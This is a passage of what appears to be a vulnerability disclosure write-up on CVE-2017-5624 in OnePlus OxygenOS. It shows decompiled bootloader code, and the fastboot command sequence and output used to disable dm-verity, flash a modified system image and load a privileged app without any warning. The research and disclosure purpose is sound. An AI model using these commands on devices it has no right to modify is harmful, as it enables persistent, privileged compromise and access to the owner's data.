CVE-2017-5624, affecting all versions of OxygenOS to date, allows the attacker to disable dm-verity. The combination of the vulnerabilities enables a powerful attack – persistent highly privileged code execution without any warning to the user and with access to the original user’s data (after the victim enters his credentials).
### Disabling dm-verity (CVE-2017-5624)
The verification of the `system` partition, as opposed to `boot` & `recovery`, is driven by `dm-verity`. What we discovered, is that one can instruct the locked bootloader to bring up the platform with `dm-verity` disabled by another fastboot command: `fastboot oem disable_dm_verity`.
The `oem disable_dm_verity` handler is as follows:
```
// 'oem disable_dm_verity' handler
int sub_9183B8EC()
{
int v0; // r0@1
int v1; // r1@1
dmVerity_dword_91960740 = 0;
v0 = sub_91845E10("ANDROID-BOOT!");
if ( dword_9198D804 != dword_9198D804 )
assert(v0, v1, dword_9198D804);
return sendOK((int)"", v1);
}
```
So again, this sets some flag at `91960740` (which we named dmVerity). It is then used by the bootloader when it constructs the kernel cmdline:

The `androidboot.enable_dm_verity` kernel command line argument propagates to the `ro.boot.enable_dm_verity` which later instructs OnePlus’s `init` whether or not to disable `dm-verity`:

### Combining the 2 Vulnerabilities
The couple of vulnerabilities can be combined together for code execution with privileged SELinux domains, without any warning to the user and with access to the original user data. In order to demonstrate this (and there are probably thousands of better ways with a higher severity), I’ve modified the system partition, adding a privileged app. This can be done by placing an APK under `/system/priv-app/<APK_DIR>` which will eventually cause it to be added to the [priv_app domain](https://android.googlesource.com/platform/system/sepolicy/+/android-7.1.1_r16/priv_app.te).
```
λ fastboot flash system system-modded.simg
target reported max download size of 440401920 bytes
erasing 'system'...
FAILED (remote: Partition erase is not allowed)
finished. total time: 0.014s
λ fastboot oem 4F500301
OKAY
[ 0.020s] finished. total time: 0.021s
λ fastboot flash system system-modded.simg
target reported max download size of 440401920 bytes erasing 'system'...
OKAY [ 0.010s]
...
sending sparse 'system' 7/7 (268486 KB)...
OKAY [ 6.748s]
writing 'system' 7/7...
OKAY [ 3.291s]
finished. total time: 122.675s
λ fastboot oem disable_dm_verity
...
OKAY
[ 0.034s] finished. total time: 0.036s
```
Indeed the app loads with the `priv_app` context:
```
1|OnePlus3:/ $ getprop | grep dm_verity
[ro.boot.enable_dm_verity]: [0]
OnePlus3:/ $ ps -Z | grep roeeh
u:r:priv_app:s0:c512,c768 u0_a16 4764 2200 1716004 74600 SyS_epoll_ 0000000000 S roeeh.fooapp
```
The following video shows the result – platform has been loaded without a warning and with the privileged app is installed.


暂无评论